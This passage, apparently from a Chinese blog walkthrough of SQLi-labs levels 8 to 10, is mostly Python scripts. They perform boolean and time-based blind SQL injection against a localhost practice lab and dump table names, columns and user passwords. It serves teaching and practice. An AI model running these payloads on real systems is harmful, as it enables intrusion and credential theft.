max_value = mid
mid = (min_value + max_value) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-8/'
inject_database(url)结果

爆表
python
import requests
#第8关
def inject_database(url):
name = ''
for i in range(1, 32):
min_value = 32
max_value = 128
mid = (min_value + max_value) // 2
while min_value < max_value:
payload = "?id=1' and ascii(substr(concat((select group_concat(table_name)from information_schema.tables where table_schema='security')),%d,1))> %d--+" % (i, mid)
r = requests.get(url + payload)
if "You are in..........." in r.text:
min_value = mid + 1
else:
max_value = mid
mid = (min_value + max_value) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-8/'
inject_database(url)结果

爆字段名
python
import requests
#第8关
def inject_database(url):
name = ''
for i in range(1, 32):
min_value = 32
max_value = 128
mid = (min_value + max_value) // 2
while min_value < max_value:
payload = "?id=1' and ascii(substr(concat((select group_concat(column_name)from information_schema.columns where table_schema ='security' and table_name='users')),%d,1))> %d--+" % (i, mid)
r = requests.get(url + payload)
if "You are in..........." in r.text:
min_value = mid + 1
else:
max_value = mid
mid = (min_value + max_value) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-8/'
inject_database(url)结果

获取用户名和密码
python
import requests
#第8关
def inject_database(url):
name = ''
for i in range(1, 1000):
min_value = 32
max_value = 128
mid = (min_value + max_value) // 2
while min_value < max_value:
payload = "?id=1' and ascii(substr(concat((select group_concat(username ,0x3a , password) from users)),%d,1))> %d--+" % (i, mid)
r = requests.get(url + payload)
if "You are in..........." in r.text:
min_value = mid + 1
else:
max_value = mid
mid = (min_value + max_value) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-8/'
inject_database(url)结果

第九关(时间盲注)
判断是否存在注入
bash
http://127.0.0.1/sqllabs/Less-9/?id=1判断sql语句是否拼接
bash
http://127.0.0.1/sqllabs/Less-9/?id=1'--+这一关输入的sql语句无论对错,都只会显示You are in...........,因此,我们判断这一关需要时间盲注来进行闯关,同理我在这里会用python脚本来快速获取想要的东西。
代码
爆数据库
python
import requests
import time
def inject_database(url):
name = ''
for i in range(1, 20):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "?id=1' and if(ascii(substr(database(),%d,1))>%d, sleep(1), 0)--+" % (i, mid)
start_time = time.time()
r = requests.get(url + payload)
end_time = time.time()
if end_time - start_time >= 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-9/'
inject_database(url)结果

爆表
python
import requests
import time
def inject_database(url):
name = ''
for i in range(1, 20):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "?id=1' and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema = 'security'), %d, 1)) > %d, sleep(3), 0)--+" % (i, mid)
start_time = time.time()
r = requests.get(url + payload)
end_time = time.time()
if end_time - start_time >= 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-9/'
inject_database(url)结果

爆字段名
python
import requests
import time
def inject_database(url):
name = ''
for i in range(1, 20):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "?id=1' and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'), %d, 1)) > %d, sleep(3), 0)--+" % (i, mid)
start_time = time.time()
r = requests.get(url + payload)
end_time = time.time()
if end_time - start_time >= 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-9/'
inject_database(url)结果

获取用户名和密码
python
import requests
import time
def inject_database(url):
name = ''
for i in range(1, 20):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "?id=1' and if(ascii(substr((select group_concat(username, 0x3a, password) from users), %d, 1)) > %d, sleep(3), 0)--+" % (i, mid)
start_time = time.time()
r = requests.get(url + payload)
end_time = time.time()
if end_time - start_time >= 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-9/'
inject_database(url)结果

第十关
查看源代码后,发现第十关和第九关只是闭合方式不同

所以我就直接把脚本和结果发出来啦,有兴趣的可以查看源代码
python
import requests
import time
# def inject_database(url):
# name = ''
# for i in range(1, 20):
# low = 32
# high = 128
# mid = (low + high) // 2
# while low < high:
# payload = '?id=1" and if(ascii(substr(database(),%d,1))>%d, sleep(1), 0)--+' % (i, mid)
# start_time = time.time()
# r = requests.get(url + payload)
# end_time = time.time()
# if end_time - start_time >= 1:
# low = mid + 1
# else:
# high = mid
# mid = (low + high) // 2
# if mid == 32:
# break
# name += chr(mid)
# print(name)
# return name
# def inject_database(url):
# name = ''
# for i in range(1, 20):
# low = 32
# high = 128
# mid = (low + high) // 2
# while low < high:
# payload = '?id=1" and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema = "security"), %d, 1)) > %d, sleep(3), 0)--+' % (i, mid)
# start_time = time.time()
# r = requests.get(url + payload)
# end_time = time.time()
# if end_time - start_time >= 1:
# low = mid + 1
# else:
# high = mid
# mid = (low + high) // 2
# if mid == 32:
# break
# name += chr(mid)
# print(name)
# return name
# def inject_database(url):
# name = ''
# for i in range(1, 20):
# low = 32
# high = 128
# mid = (low + high) // 2
# while low < high:
# payload = '?id=1" and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema = "security" and table_name = "users"), %d, 1)) > %d, sleep(3), 0)--+' % (i, mid)
# start_time = time.time()
# r = requests.get(url + payload)
# end_time = time.time()
# if end_time - start_time >= 1:
# low = mid + 1
# else:
# high = mid
# mid = (low + high) // 2
# if mid == 32:
# break
# name += chr(mid)
# print(name)
# return name
def inject_database(url):
name = ''
for i in range(1, 20):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = '?id=1" and if(ascii(substr((select group_concat(username, 0x3a, password) from users), %d, 1)) > %d, sleep(1), 0)--+' % (i, mid)
start_time = time.time()
r = requests.get(url + payload)
end_time = time.time()
if end_time - start_time >= 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
return name
if __name__ == "__main__":
url = 'http://127.0.0.1/sqllabs/Less-10/'
inject_database(url)结果

总结
以上是sql靶场的一个小阶段,做完后可以尝试去解读靶场源代码,源代码也挺有意思的,后续还会继续更新sql靶场注入的。